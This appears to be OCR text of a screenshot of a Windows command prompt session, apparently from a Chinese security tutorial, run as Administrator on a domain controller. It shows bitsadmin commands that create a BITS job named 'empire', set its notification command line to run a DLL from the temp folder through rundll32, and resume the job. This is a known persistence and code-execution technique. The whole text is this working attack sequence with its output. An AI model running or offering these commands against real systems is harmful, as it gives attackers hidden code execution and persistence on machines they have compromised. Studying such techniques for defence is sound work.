 管理员: C:\Windows\system32\cmd.exe
Created job {2AAD1427-63DD-4F41-997D-4B83D8E07F0D}.
C:\Users\Administrator.DC>bitsadmin /addfile empire c:\windows\system32\cmd.exe
c:\windows\temp\1.exe
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions
of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cm
dlets.
Added c:\windows\system32\cmd.exe -> c:\windows\temp\1.exe to job.
C:\Users\Administrator.DC>bitsadmin /SetNotifyCmdLine empire cmd.exe "cmd.exe /c
rundll32 c:\windows\temp\1.dll,0"
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions
of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cm
dlets.
notification command line set to 'cmd.exe' 'cmd.exe /c rundll32 c:\windows\temp\
1.dll,0'.
C:\Users\Administrator.DC>bitsadmin /resume empire
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions
of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cm
dlets.
Job resumed.
安全先师
C:\Users\Administrator.DC>